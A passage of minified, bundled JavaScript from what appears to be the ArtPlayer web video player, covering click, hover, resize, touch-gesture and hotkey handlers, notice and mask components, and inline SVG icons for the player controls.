e=0;e<this.destroyEvents.length;e++)this.destroyEvents[e]()}}},{"../utils/error":"hwmZz","./clickInit":"6UrCm","./hoverInit":"4jWHi","./mousemoveInit":"bMF9b","./resizeInit":"eDXPO","./gestureInit":"95GtS","./viewInit":"InUBx","@parcel/transformer-js/src/esmodule-helpers.js":"9pCYc"}],"6UrCm":[function(e,t,r){e("@parcel/transformer-js/src/esmodule-helpers.js").defineInteropFlag(r);var o=e("../utils");r.default=function(e,t){const{constructor:r,template:{$player:a,$video:i}}=e;t.proxy(document,["click","contextmenu"],(t=>{(0,o.includeFromEvent)(t,a)?(e.isInput="INPUT"===t.target.tagName,e.isFocus=!0,e.emit("focus")):(e.isInput=!1,e.isFocus=!1,e.emit("blur"))}));let n=0;t.proxy(i,"click",(()=>{const t=Date.now();t-n<=r.DB_CLICE_TIME?(e.emit("dblclick"),o.isMobile?e.isLock||e.toggle():e.fullscreen=!e.fullscreen):(e.emit("click"),o.isMobile||e.toggle()),n=t}))}},{"../utils":"71aH7","@parcel/transformer-js/src/esmodule-helpers.js":"9pCYc"}],"4jWHi":[function(e,t,r){e("@parcel/transformer-js/src/esmodule-helpers.js").defineInteropFlag(r);var o=e("../utils");r.default=function(e,t){const{$player:r}=e.template;t.hover(r,(t=>{(0,o.addClass)(r,"art-hover"),e.emit("hover",!0,t)}),(t=>{(0,o.removeClass)(r,"art-hover"),e.emit("hover",!1,t)}))}},{"../utils":"71aH7","@parcel/transformer-js/src/esmodule-helpers.js":"9pCYc"}],bMF9b:[function(e,t,r){e("@parcel/transformer-js/src/esmodule-helpers.js").defineInteropFlag(r),r.default=function(e,t){const{$player:r}=e.template;t.proxy(r,"mousemove",(t=>{e.emit("mousemove",t)}))}},{"@parcel/transformer-js/src/esmodule-helpers.js":"9pCYc"}],eDXPO:[function(e,t,r){e("@parcel/transformer-js/src/esmodule-helpers.js").defineInteropFlag(r);var o=e("../utils");r.default=function(e,t){const{option:r}=e,a=(0,o.throttle)((()=>{e.normalSize&&(e.autoSize=r.autoSize),e.aspectRatioReset=!0,e.notice.show="",e.emit("resize")}),e.constructor.RESIZE_TIME);t.proxy(window,["orientationchange","resize"],(()=>{a()})),screen&&screen.orientation&&screen.orientation.onchange&&t.proxy(screen.orientation,"change",(()=>{a()}))}},{"../utils":"71aH7","@parcel/transformer-js/src/esmodule-helpers.js":"9pCYc"}],"95GtS":[function(e,t,r){e("@parcel/transformer-js/src/esmodule-helpers.js").defineInteropFlag(r);var o=e("../utils"),a=e("../control/progress");r.default=function(e,t){if(o.isMobile&&!e.option.isLive){const{$video:r,$progress:i}=e.template;let n=null,s=!1,l=0,c=0,p=0;const u=t=>{if(1===t.touches.length&&!e.isLock){n===i&&(0,a.setCurrentTime)(e,t),s=!0;const{clientX:r,clientY:o}=t.touches[0];l=r,c=o,p=e.currentTime}},d=t=>{if(1===t.touches.length&&s&&e.duration){const{clientX:a,clientY:i}=t.touches[0],s=(0,o.clamp)((a-l)/e.width,-1,1),u=(0,o.clamp)((i-c)/e.height,-1,1),d=e.isRotate?u:s,f=n===r?e.constructor.TOUCH_MOVE_RATIO:1,h=(0,o.clamp)(p+e.duration*d*f,0,e.duration);e.seek=h,e.emit("setBar","played",(0,o.clamp)(h/e.duration,0,1)),e.notice.show=`${(0,o.secondToTime)(h)} / ${(0,o.secondToTime)(e.duration)}`}},f=()=>{s&&(l=0,c=0,p=0,s=!1,n=null)};t.proxy(i,"touchstart",(e=>{n=i,u(e)})),t.proxy(r,"touchstart",(e=>{n=r,u(e)})),t.proxy(r,"touchmove",d),t.proxy(i,"touchmove",d),t.proxy(document,"touchend",f)}}},{"../utils":"71aH7","../control/progress":"bgoVP","@parcel/transformer-js/src/esmodule-helpers.js":"9pCYc"}],InUBx:[function(e,t,r){e("@parcel/transformer-js/src/esmodule-helpers.js").defineInteropFlag(r);var o=e("../utils");r.default=function(e,t){const{option:r,constructor:a,template:{$container:i}}=e,n=(0,o.throttle)((()=>{e.emit("view",(0,o.isInViewport)(i,a.SCROLL_GAP))}),a.SCROLL_TIME);t.proxy(window,"scroll",(()=>{n()})),e.on("view",(t=>{r.autoMini&&(e.mini=!t)}))}},{"../utils":"71aH7","@parcel/transformer-js/src/esmodule-helpers.js":"9pCYc"}],"6NoFy":[function(e,t,r){e("@parcel/transformer-js/src/esmodule-helpers.js").defineInteropFlag(r);var o=e("./utils");r.default=class{constructor(e){this.art=e,this.keys={},e.option.hotkey&&!o.isMobile&&this.init()}init(){const{proxy:e,constructor:t}=this.art;this.add(27,(()=>{this.art.fullscreenWeb&&(this.art.fullscreenWeb=!1)})),this.add(32,(()=>{this.art.toggle()})),this.add(37,(()=>{this.art.backward=t.SEEK_STEP})),this.add(38,(()=>{this.art.volume+=t.VOLUME_STEP})),this.add(39,(()=>{this.art.forward=t.SEEK_STEP})),this.add(40,(()=>{this.art.volume-=t.VOLUME_STEP})),e(window,"keydown",(e=>{if(this.art.isFocus){const t=document.activeElement.tagName.toUpperCase(),r=document.activeElement.getAttribute("contenteditable");if("INPUT"!==t&&"TEXTAREA"!==t&&""!==r&&"true"!==r){const t=this.keys[e.keyCode];if(t){e.preventDefault();for(let r=0;r<t.length;r++)t[r].call(this.art,e);this.art.emit("hotkey",e)}}}}))}add(e,t){return this.keys[e]?this.keys[e].push(t):this.keys[e]=[t],this}remove(e,t){if(this.keys[e]){const r=this.keys[e].indexOf(t);-1!==r&&this.keys[e].splice(r,1)}return this}}},{"./utils":"71aH7","@parcel/transformer-js/src/esmodule-helpers.js":"9pCYc"}],"6G6hZ":[function(e,t,r){var o=e("@parcel/transformer-js/src/esmodule-helpers.js");o.defineInteropFlag(r);var a=e("./utils/component"),i=o.interopDefault(a);class n extends i.default{constructor(e){super(e);const{option:t,template:{$layer:r}}=e;this.name="layer",this.$parent=r;for(let e=0;e<t.layers.length;e++)this.add(t.layers[e])}}r.default=n},{"./utils/component":"18nVI","@parcel/transformer-js/src/esmodule-helpers.js":"9pCYc"}],"3dsEe":[function(e,t,r){var o=e("@parcel/transformer-js/src/esmodule-helpers.js");o.defineInteropFlag(r);var a=e("./utils"),i=e("./utils/component"),n=o.interopDefault(i);class s extends n.default{constructor(e){super(e),this.name="loading",(0,a.append)(e.template.$loading,e.icons.loading)}}r.default=s},{"./utils":"71aH7","./utils/component":"18nVI","@parcel/transformer-js/src/esmodule-helpers.js":"9pCYc"}],dWGTw:[function(e,t,r){e("@parcel/transformer-js/src/esmodule-helpers.js").defineInteropFlag(r);var o=e("./utils");r.default=class{constructor(e){this.art=e,this.timer=null}set show(e){const{constructor:t,template:{$player:r,$noticeInner:a}}=this.art;e?(a.innerText=e instanceof Error?e.message.trim():e,(0,o.addClass)(r,"art-notice-show"),clearTimeout(this.timer),this.timer=setTimeout((()=>{a.innerText="",(0,o.removeClass)(r,"art-notice-show")}),t.NOTICE_TIME)):(0,o.removeClass)(r,"art-notice-show")}}},{"./utils":"71aH7","@parcel/transformer-js/src/esmodule-helpers.js":"9pCYc"}],"5POkG":[function(e,t,r){var o=e("@parcel/transformer-js/src/esmodule-helpers.js");o.defineInteropFlag(r);var a=e("./utils"),i=e("./utils/component"),n=o.interopDefault(i);class s extends n.default{constructor(e){super(e),this.name="mask";const{template:t,icons:r,events:o}=e,i=(0,a.append)(t.$state,r.state),n=(0,a.append)(t.$state,r.error);(0,a.setStyle)(n,"display","none"),e.on("destroy",(()=>{(0,a.setStyle)(i,"display","none"),(0,a.setStyle)(n,"display",null)})),o.proxy(t.$state,"click",(()=>e.play()))}}r.default=s},{"./utils":"71aH7","./utils/component":"18nVI","@parcel/transformer-js/src/esmodule-helpers.js":"9pCYc"}],"6OeNg":[function(e,t,r){var o=e("@parcel/transformer-js/src/esmodule-helpers.js");o.defineInteropFlag(r);var a=e("../utils"),i=e("bundle-text:./loading.svg"),n=o.interopDefault(i),s=e("bundle-text:./state.svg"),l=o.interopDefault(s),c=e("bundle-text:./check.svg"),p=o.interopDefault(c),u=e("bundle-text:./play.svg"),d=o.interopDefault(u),f=e("bundle-text:./pause.svg"),h=o.interopDefault(f),m=e("bundle-text:./volume.svg"),g=o.interopDefault(m),y=e("bundle-text:./volume-close.svg"),v=o.interopDefault(y),b=e("bundle-text:./screenshot.svg"),x=o.interopDefault(b),w=e("bundle-text:./setting.svg"),j=o.interopDefault(w),k=e("bundle-text:./arrow-left.svg"),S=o.interopDefault(k),I=e("bundle-text:./arrow-right.svg"),C=o.interopDefault(I),P=e("bundle-text:./playback-rate.svg"),$=o.interopDefault(P),T=e("bundle-text:./aspect-ratio.svg"),E=o.interopDefault(T),M=e("bundle-text:./config.svg"),F=o.interopDefault(M),A=e("bundle-text:./pip.svg"),z=o.interopDefault(A),H=e("bundle-text:./lock.svg"),D=o.interopDefault(H),R=e("bundle-text:./unlock.svg"),O=o.interopDefault(R),L=e("bundle-text:./fullscreen-off.svg"),N=o.interopDefault(L),V=e("bundle-text:./fullscreen-on.svg"),Y=o.interopDefault(V),_=e("bundle-text:./fullscreen-web-off.svg"),W=o.interopDefault(_),B=e("bundle-text:./fullscreen-web-on.svg"),q=o.interopDefault(B),U=e("bundle-text:./switch-on.svg"),Z=o.interopDefault(U),G=e("bundle-text:./switch-off.svg"),K=o.interopDefault(G),J=e("bundle-text:./flip.svg"),X=o.interopDefault(J),Q=e("bundle-text:./error.svg"),ee=o.interopDefault(Q),te=e("bundle-text:./close.svg"),re=o.interopDefault(te),oe=e("bundle-text:./airplay.svg"),ae=o.interopDefault(oe);r.default=class{constructor(e){const t={loading:n.default,state:l.default,play:d.default,pause:h.default,check:p.default,volume:g.default,volumeClose:v.default,screenshot:x.default,setting:j.default,pip:z.default,arrowLeft:S.default,arrowRight:C.default,playbackRate:$.default,aspectRatio:E.default,config:F.default,lock:D.default,flip:X.default,unlock:O.default,fullscreenOff:N.default,fullscreenOn:Y.default,fullscreenWebOff:W.default,fullscreenWebOn:q.default,switchOn:Z.default,switchOff:K.default,error:ee.default,close:re.default,airplay:ae.default,...e.option.icons};Object.keys(t).forEach((e=>{(0,a.def)(this,e,{get:()=>{const r=(0,a.createElement)("i");return(0,a.addClass)(r,"art-icon"),(0,a.addClass)(r,`art-icon-${e}`),(0,a.append)(r,t[e]),r}})}))}}},{"../utils":"71aH7","bundle-text:./loading.svg":"7tDub","bundle-text:./state.svg":"1ElZc","bundle-text:./check.svg":"lmgoP","bundle-text:./play.svg":"lVWoQ","bundle-text:./pause.svg":"5Mnax","bundle-text:./volume.svg":"w3eIa","bundle-text:./volume-close.svg":"rHjo1","bundle-text:./screenshot.svg":"2KcqM","bundle-text:./setting.svg":"8rQMV","bundle-text:./arrow-left.svg":"kqGBE","bundle-text:./arrow-right.svg":"aFjpC","bundle-text:./playback-rate.svg":"lx7ZM","bundle-text:./aspect-ratio.svg":"2sEjf","bundle-text:./config.svg":"fQTgE","bundle-text:./pip.svg":"2CaxO","bundle-text:./lock.svg":"aCGnW","bundle-text:./unlock.svg":"bTrAV","bundle-text:./fullscreen-off.svg":"bA3p0","bundle-text:./fullscreen-on.svg":"fTuY8","bundle-text:./fullscreen-web-off.svg":"tvKf4","bundle-text:./fullscreen-web-on.svg":"1F1oB","bundle-text:./switch-on.svg":"7qNHs","bundle-text:./switch-off.svg":"28aV8","bundle-text:./flip.svg":"1uXI6","bundle-text:./error.svg":"9f4dh","bundle-text:./close.svg":"4nTtS","bundle-text:./airplay.svg":"cDPXC","@parcel/transformer-js/src/esmodule-helpers.js":"9pCYc"}],"7tDub":[function(e,t,r){t.exports='<svg xmlns="http://www.w3.org/2000/svg" width="50" height="50" viewBox="0 0 100 100" preserveAspectRatio="xMidYMid" class="uil-default"><path fill="none" class="bk" d="M0 0h100v100H0z"/><rect x="47" y="40" width="6" height="20" rx="5" ry="5" fill="#fff" transform="translate(0 -30)"><animate attributeName="opacity" from="1" to="0" dur="1s" begin="-1s" repeatCount="indefinite"/></rect><rect x="47" y="40" width="6" height="20" rx="5" ry="5" fill="#fff" transform="rotate(30 105.98 65)"><animate attributeName="opacity" from="1" to="0" dur="1s" begin="-0.9166666666666666s" repeatCount="indefinite"/></rect><rect x="47" y="40" width="6" height="20" rx="5" ry="5" fill="#fff" transform="rotate(60 75.98 65)"><animate attributeName="opacity" from="1" to="0" dur="1s" begin="-0.8333333333333334s" repeatCount="indefinite"/></rect><rect x="47" y="40" width="6" height="20" rx="5" ry="5" fill="#fff" transform="rotate(90 65 65)"><animate attributeName="opacity" from="1" to="0" dur="1s" begin="-0.75s" repeatCount="indefinite"/></rect><rect x="47" y="40" width="6" height="20" rx="5" ry="5" fill="#fff" transform="rotate(120 58.66 65)"><animate attributeName="opacity" from="1" to="0" dur="1s" begin="-0.6666666666666666s" repeatCount="indefinite"/></rect><rect x="47" y="40" width="6" height="20" rx="5" ry="5" fill="#fff" transform="rotate(150 54.02 65)"><animate attributeName="opacity" from="1" to="0" dur="1s" begin="-0.5833333333333334s" repeatCount="indefinite"/></rect><rect x="47" y="40" width="6" height="20" rx="5" ry="5" fill="#fff" transform="rotate(180 50 65)"><animate attributeName="opacity" from="1" to="0" dur="1s" begin="-0.5s" repeatCount="indefinite"/></rect><rect x="47" y="40" width="6" height="20" rx="5" ry="5" fill="#fff" transform="rotate(-150 45.98 65)"><animate attributeName="opacity" from="1" to="0" dur="1s" begin="-0.4166666666666667s" repeatCount="indefinite"/></rect><rect x="47" y="40" width="6" height="20" rx="5" ry="5" fill="#fff" transform="rotate(-120 41.34 65)"><animate attributeName="opacity" from="1" to="0" dur="1s" begin="-0.3333333333333333s" repeatCount="indefinite"/></rect><rect x="47" y="40" width="6" height="20" rx="5" ry="5" fill="#fff" transform="rotate(-90 35 65)"><animate attributeName="opacity" from="1" to="0" dur="1s" begin="-0.25s" repeatCount="indefinite"/></rect><rect x="47" y="40" width="6" height="20" rx="5" ry="5" fill="#fff" transform="rotate(-60 24.02 65)"><animate attributeName="opacity" from="1" to="0" dur="1s" begin="-0.16666666666666666s" repeatCount="indefinite"/></rect><rect x="47" y="40" width="6" height="20" rx="5" ry="5" fill="#fff" transform="rotate(-30 -5.98 65)"><animate attributeName="opacity" from="1" to="0" dur="1s" begin="-0.08333333333333333s" repeatCount="indefinite"/></rect></svg>'},{}],"1ElZc":[function(e,t,r){t.exports='<svg xmlns="http://www.w3.org/2000/svg" height="60" width="60" style="filter:drop-shadow(0 1px 1px #000)" viewBox="0 0 24 24"><path d="M20 2H4C1.8 2 0 3.8 0 6v12c0 2.2 1.8 4 4 4h16c2.2 0 4-1.8 4-4V6c0-2.2-1.8-4-4-4zm-4.4 10.8L10.5 16c-.6.5-1.5 0-1.5-.8V8.8c0-.8.9-1.3 1.5-.8l5.1 3.2c.7.3.7 1.3 0 1.6z"/></svg>'},{}],lmgoP:[function(e,t,r){t.exports='<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" style="width:100%;height:100%"><path d="M9 16.2 4.8 12l-1.4 1.4L9 19 21 7l-1.4-1.4L9 16.2z" fill="#fff"/></svg>'},{}],lVWoQ:[function(e,t,r){t.exports='<svg xmlns="http://www.w3.org/2000/svg" height="22" width="22"><path d="M17.982 9.275 8.06 3.27A2.013 2.013 0 0 0 5 4.994v12.011a2.017 2.017 0 0 0 3.06 1.725l9.922-6.005a2.017 2.017 0 0 0 0-3.45z"/></svg>'},{}],"5Mnax":[function(e,t,r){t.exports='<svg xmlns="http://www.w3.org/2000/svg" height="22" width="22"><path d="M7 3a2 2 0 0 0-2 2v12a2 2 0 1 0 4 0V5a2 2 0 0 0-2-2zm8 0a2 2 0 0 0-2 2v12a2 2 0 1 0 4 0V5a2 2 0 0 0-2-2z"/></svg>'},{}],w3eIa:[function(e,t,r){t.exports='<svg xmlns="http://www.w3.org/2000/svg" height="22" width="22"><path d="M10.188 4.65 6 8H5a2 2 0 0 0-2 2v2a2 2 0 0 0 2 2h1l4.188 3.35a.5.5 0 0 0 .812-.39V5.04a.498.498 0 0 0-.812-.39zm4.258-.872a1 1 0 0 0-.862 1.804 6.002 6.002 0 0 1-.007 10.838 1 1 0 0 0 .86 1.806A8.001 8.001 0 0 0 19 11a8.001 8.001 0 0 0-4.554-7.222z"/><path d="M15 11a3.998 3.998 0 0 0-2-3.465v6.93A3.998 3.998 0 0 0 15 11z"/></svg>'},{}],rHjo1:[function(e,t,r){t.exports='<svg xmlns="http://www.w3.org/2000/svg" height="22" width="22"><path d="M15 11a3.998 3.998 0 0 0-2-3.465v2.636l1.865 1.865A4.02 4.02 0 0 0 15 11z"/><path d="M13.583 5.583A5.998 5.998 0 0 1 17 11a6 6 0 0 1-.585 2.587l1.477 1.477a8.001 8.001 0 0 0-3.446-11.286 1 1 0 0 0-.863 1.805zm5.195 13.195-2.121-2.121-1.414-1.414-1.415-1.415L13 13l-2-2-3.889-3.889-3.889-3.889a.999.999 0 1 0-1.414 1.414L5.172 8H5a2 2 0 0 0-2 2v2a2 2 0 0 0 2 2h1l4.188 3.35a.5.5 0 0 0 .812-.39v-3.131l2.587 2.587-.01.005a1 1 0 0 0 .86 1.806c.215-.102.424-.214.627-.333l2.3 2.3a1.001 1.001 0 0 0 1.414-1.416zM11 5.04a.5.5 0 0 0-.813-.39L8.682 5.854 11 8.172V5.04z"/></svg>'},{}],"2KcqM":[function(e,t,r){t.exports='<svg xmlns="http://www.w3.org/2000/svg" height="22" width="22" viewBox="0 0 50 50"><path d="M19.402 6a5 5 0 0 0-4.902 4.012L14.098 12H9a5 5 0 0 0-5 5v21a5 5 0 0 0 5 5h32a5 5 0 0 0 5-5V17a5 5 0 0 0-5-5h-5.098l-.402-1.988A5 5 0 0 0 30.598 6ZM25 17c5.52 0 10 4.48 10 10s-4.48 10-10 10-10-4.48-10-10 4.48-10 10-10Zm0 2c-4.41 0-8 3.59-8 8s3.59 8 8 8 8-3.59 8-8-3.59-8-8-8Z"/></svg>'},{}],"8rQMV":[function(e,t,r){t.exports='<svg xmlns="http://www.w3.org/2000/svg" height="22" width="22"><circle cx="11" cy="11" r="2"/><path d="M19.164 8.861 17.6 8.6a6.978 6.978 0 0 0-1.186-2.099l.574-1.533a1 1 0 0 0-.436-1.217l-1.997-1.153a1.001 1.001 0 0 0-1.272.23l-1.008 1.225a7.04 7.04 0 0 0-2.55.001L8.716 2.829a1 1 0 0 0-1.272-.23L5.447 3.751a1 1 0 0 0-.436 1.217l.574 1.533A6.997 6.997 0 0 0 4.4 8.6l-1.564.261A.999.999 0 0 0 2 9.847v2.306c0 .489.353.906.836.986l1.613.269a7 7 0 0 0 1.228 2.075l-.558 1.487a1 1 0 0 0 .436 1.217l1.997 1.153c.423.244.961.147 1.272-.23l1.04-1.263a7.089 7.089 0 0 0 2.272 0l1.04 1.263a1 1 0 0 0 1.272.23l1.997-1.153a1 1 0 0 0 .436-1.217l-.557-1.487c.521-.61.94-1.31 1.228-2.075l1.613-.269a.999.999 0 0 0 .835-.986V9.847a.999.999 0 0 0-.836-.986zM11 15a4 4 0 1 1 0-8 4 4 0 0 1 0 8z"/></svg>'},{}],kqGBE:[function(e,t,r){t.exports='<svg xmlns="http://www.w3.org/2000/svg" height="32" width="32"><path d="m19.41 20.09-4.58-4.59 4.58-4.59L18 9.5l-6 6 6 6z" fill="#fff"/></svg>'},{}],aFjpC:[function(e,t,r){t.exports='<svg xmlns="http://www.w3.org/2000/svg" height="32" width="32"><path d="m12.59 20.34 4.58-4.59-4.58-4.59L14 9.75l6 6-6 6z" fill="#fff"/></svg>'},{}],lx7ZM:[function(e,t,r){t.exports='<svg height="24" width="24"><path d="M10 8v8l6-4-6-4zM6.3 5l-.6-.8C7.2 3 9 2.2 11 2l.1 1c-1.8.2-3.4.9-4.8 2zM5 6.3l-.8-.6C3 7.2 2.2 9 2 11l1 .1c.2-1.8.9-3.4 2-4.8zm0 11.4c-1.1-1.4-1.8-3.1-2-4.8L2 13c.2 2 1 3.8 2.2 5.4l.8-.7zm6.1 3.3c-1.8-.2-3.4-.9-4.8-2l-.6.8C7.2 21 9 21.8 11 22l.1-1zM22 12c0-5.2-3.9-9.4-9-10l-.1 1c4.6.5 8.1 4.3 8.1 9s-3.5 8.5-8.1 9l.1 1c5.2-.5 9-4.8 9-10z" fill="#fff" style="--darkreader-inline-fill:#a8a6a4"/></svg>'},{}],"2sEjf":[function(e,t,r){t.exports='<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 88 88" style="width:100%;height:100%;transform:translate(0,0)"><defs><clipPath id="__lottie_element_216"><path d="M0 0h88v88H0z"/></clipPath></defs><g style="display:block" clip-path="url(\'#__lottie_element_216\')"><path fill="#FFF" d="m12.438-12.702-2.82 2.82c-.79.79-.79 2.05 0 2.83l7.07 7.07-7.07 7.07c-.79.79-.79 2.05 0 2.83l2.82 2.83c.79.78 2.05.78 2.83 0l11.32-11.31c.78-.78.78-2.05 0-2.83l-11.32-11.31c-.78-.79-2.04-.79-2.83 0zm-24.88 0c-.74-.74-1.92-.78-2.7-.12l-.13.12-11.31 11.31a2 2 0 0 0-.12 2.7l.12.13 11.31 11.31a2 2 0 0 0 2.7.12l.13-.12 2.83-2.83c.74-.74.78-1.91.11-2.7l-.11-.13-7.07-7.07 7.07-7.07c.74-.74.78-1.91.11-2.7l-.11-.13-2.83-2.82zM28-28c4.42 0 8 3.58 8 8v40c0 4.42-3.58 8-8 8h-56c-4.42 0-8-3.58-8-8v-40c0-4.42 3.58-8 8-8h56z" style="--darkreader-inline-fill:#a8a6a4" transform="translate(44 44)"/></g></svg>'},{}],fQTgE:[function(e,t,r){t.exports='<svg height="24" width="24"><path d="M15 17h6v1h-6v-1zm-4 0H3v1h8v2h1v-5h-1v2zm3-9h1V3h-1v2H3v1h11v2zm4-3v1h3V5h-3zM6 14h1V9H6v2H3v1h3v2zm4-2h11v-1H10v1z" fill="#fff" style="--darkreader-inline-fill:#a8a6a4"/></svg>'},{}],"2CaxO":[function(e,t,r){t.exports='<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 36 36" height="32" width="32"><path d="M25 17h-8v6h8v-6Zm4 8V10.98C29 9.88 28.1 9 27 9H9c-1.1 0-2 .88-2 1.98V25c0 1.1.9 2 2 2h18c1.1 0 2-.9 2-2Zm-2 .02H9V10.97h18v14.05Z"/></svg>'},{}],aCGnW:[function(e,t,r){t.exports='<svg class="icon" viewBox="0 0 1024 1024" xmlns="http://www.w3.org/2000/svg" width="20" height="20"><path d="M298.667 426.667v-85.334a213.333 213.333 0 1 1 426.666 0v85.334H768A85.333 85.333 0 0 1 853.333 512v256A85.333 85.333 0 0 1 768 853.333H256A85.333 85.333 0 0 1 170.667 768V512A85.333 85.333 0 0 1 256 426.667h42.667zM512 213.333a128 128 0 0 0-128 128v85.334h256v-85.334a128 128 0 0 0-128-128z" fill="#fff"/></svg>'},{}],bTrAV:[function(e,t,r){t.exports='<svg class="icon" viewBox="0 0 1024 1024" xmlns="http://www.w3.org/2000/svg" width="20" height="20"><path d="m666.752 194.517-49.365 74.112A128 128 0 0 0 384 341.333l.043 85.334h384A85.333 85.333 0 0 1 853.376 512v256a85.333 85.333 0 0 1-85.333 85.333H256A85.333 85.333 0 0 1 170.667 768V512A85.333 85.333 0 0 1 256 426.667h42.667v-85.334a213.333 213.333 0 0 1 368.085-146.816z" fill="#fff"/></svg>'},{}],bA3p0:[function(e,t,r){t.exports='<svg class="icon" width="22" height="22" viewBox="0 0 1024 1024" xmlns="http://www.w3.org/2000/svg"><path fill="#fff" d="M768 298.667h170.667V384h-256V128H768v170.667zM341.333 384h-256v-85.333H256V128h85.333v256zM768 725.333V896h-85.333V640h256v85.333H768zM341.333 640v256H256V725.333H85.333V640h256z"/></svg>'},{}],fTuY8:[function(e,t,r){t.exports='<svg class="icon" width="22" height="22" viewBox="0 0 1024 1024" xmlns="http://www.w3.org/2000/svg"><path fill="#fff" d="M625.778 256H768v142.222h113.778v-256h-256V256zM256 398.222V256h142.222V142.222h-256v256H256zm512 227.556V768H625.778v113.778h256v-256H768zM398.222 768H256V625.778H142.222v256h256V768z"/></svg>'},{}],tvKf4:[function(e,t,r){t.exports='<svg class="icon" width="18" height="18" viewBox="0 0 1152 1024" xmlns="http://www.w3.org/2000/svg"><path fill="#fff" d="M1075.2 0H76.8A76.8 76.8 0 0 0 0 76.8v870.4a76.8 76.8 0 0 0 76.8 76.8h998.4a76.8 76.8 0 0 0 76.8-76.8V76.8A76.8 76.8 0 0 0 1075.2 0zM1024 128v768H128V128h896zM896 512a64 64 0 0 1 7.488 127.552L896 640H768v128a64 64 0 0 1-56.512 63.552L704 832a64 64 0 0 1-63.552-56.512L640 768V582.592c0-34.496 25.024-66.112 61.632-70.208l8-.384H896zm-640 0a64 64 0 0 1-7.488-127.552L256 384h128V256a64 64 0 0 1 56.512-63.552L448 192a64 64 0 0 1 63.552 56.512L512 256v185.408c0 34.432-25.024 66.112-61.632 70.144l-8 .448H256z"/></svg>'},{}],"1F1oB":[function(e,t,r){t.exports='<svg class="icon" width="18" height="18" viewBox="0 0 1152 1024" xmlns="http://www.w3.org/2000/svg"><path fill="#fff" d="M1075.2 0H76.8A76.8 76.8 0 0 0 0 76.8v870.4a76.8 76.8 0 0 0 76.8 76.8h998.4a76.8 76.8 0 0 0 76.8-76.8V76.8A76.8 76.8 0 0 0 1075.2 0zM1024 128v768H128V128h896zm-576 64a64 64 0 0 1 7.488 127.552L448 320H320v128a64 64 0 0 1-56.512 63.552L256 512a64 64 0 0 1-63.552-56.512L192 448V262.592c0-34.432 25.024-66.112 61.632-70.144l8-.448H448zm256 640a64 64 0 0 1-7.488-127.552L704 704h128V576a64 64 0 0 1 56.512-63.552L896 512a64 64 0 0 1 63.552 56.512L960 576v185.408c0 34.496-25.024 66.112-61.632 70.208l-8 .384H704z"/></svg>'},{}],"7qNHs":[function(e,t,r){t.exports='<svg class="icon" width="26" height="26" viewBox="0 0 1664 1024" xmlns="http://www.w3.org/2000/svg"><path fill="#648FFC" d="M1152 0H512a512 512 0 0 0 0 1024h640a512 512 0 0 0 0-1024zm0 960a448 448 0 1 1 448-448 448 448 0 0 1-448 448z"/></svg>'},{}],"28aV8":[function(e,t,r){t.exports='<svg class="icon" width="26" height="26" viewBox="0 0 1740 1024" xmlns="http://www.w3.org/2000/svg"><path fill="#fff" d="M511.898 1024h670.515c282.419-.41 511.18-229.478 511.18-511.898 0-282.419-228.761-511.488-511.18-511.897H511.898C229.478.615.717 229.683.717 512.102c0 282.42 228.761 511.488 511.18 511.898zm-.564-975.36A464.589 464.589 0 1 1 48.026 513.024 463.872 463.872 0 0 1 511.334 48.435v.205z"/></svg>'},{}],"1uXI6":[function(e,t,r){t.exports='<svg class="icon" viewBox="0 0 1024 1024" xmlns="http://www.w3.org/2000/svg" width="24" height="24"><path d="M554.667 810.667V896h-85.334v-85.333h85.334zm-384-632.662a42.667 42.667 0 0 1 34.986 18.219l203.904 291.328a42.667 42.667 0 0 1 0 48.896L205.611 827.776A42.667 42.667 0 0 1 128 803.328V220.672a42.667 42.667 0 0 1 42.667-42.667zm682.666 0a42.667 42.667 0 0 1 42.368 37.718l.299 4.949v582.656a42.667 42.667 0 0 1-74.24 28.63l-3.413-4.182-203.904-291.328a42.667 42.667 0 0 1-3.03-43.861l3.03-5.035 203.946-291.328a42.667 42.667 0 0 1 34.944-18.219zM554.667 640v85.333h-85.334V640h85.334zm-358.4-320.896V716.8L335.957 512 196.31 319.104zm358.4 150.23v85.333h-85.334v-85.334h85.334zm0-170.667V384h-85.334v-85.333h85.334zm0-170.667v85.333h-85.334V128h85.334z" fill="#fff"/></svg>'},{}],"9f4dh":[function(e,t,r){t.exports='<svg viewBox="0 0 1024 1024" xmlns="http://www.w3.org/2000/svg" width="50" height="50"><path d="M593.818 168.55 949.82 763.76c26.153 43.746 10.732 99.738-34.447 125.052-14.397 8.069-30.72 12.308-47.37 12.308H155.976c-52.224 0-94.536-40.96-94.536-91.505 0-16.097 4.383-31.928 12.718-45.875l356.004-595.19c26.173-43.724 84.009-58.654 129.208-33.341a93.082 93.082 0 0 1 34.448 33.341zM512 819.2a61.44 61.44 0 1 0 0-122.88 61.44 61.44 0 0 0 0 122.88zm0-512a72.315 72.315 0 0 0-71.762 81.306l25.723 205.721a46.408 46.408 0 0 0 92.078 0l25.723-205.742A72.315 72.315 0 0 0 512 307.2z"/></svg>'},{}],"4nTtS":[function(e,t,r){t.exports='<svg class="icon" viewBox="0 0 1024 1024" xmlns="http://www.w3.org/2000/svg" width="22" height="22"><path d="m571.733 512 268.8-268.8c17.067-17.067 17.067-42.667 0-59.733-17.066-17.067-42.666-17.067-59.733 0L512 452.267l-268.8-268.8c-17.067-17.067-42.667-17.067-59.733 0-17.067 17.066-17.067 42.666 0 59.733l268.8 268.8-268.8 268.8c-17.067 17.067-17.067 42.667 0 59.733 8.533 8.534 19.2 12.8 29.866 12.8s21.334-4.266 29.867-12.8l268.8-268.8 268.8 268.8c8.533 8.534 19.2 12.8 29.867 12.8s21.333-4.266 29.866-12.8c17.067-17.066 17.067-42.666 0-59.733L571.733 512z"/></svg>'},{}],cDPXC:[function(e,t,r){t.exports='<svg width="18" height="18" xmlns="http://www.w3.org/2000/svg"><g fill="#fff"><path d="M16 1H2a1 1 0 0 0-1 1v10a1 1 0 0 0 1 1h3v-2H3V3h12v8h-2v2h3a1 1 0 0 0 1-1V2a1 1 0 0 0-1-1Z"/><path d="M4 17h10l-5-6z"/></g></svg>'},{}],"3eYNH":[function(e,t,r){var o=e("@parcel/transformer-js/src/esmodule-helpers.js");o.defineInteropFlag(r);var 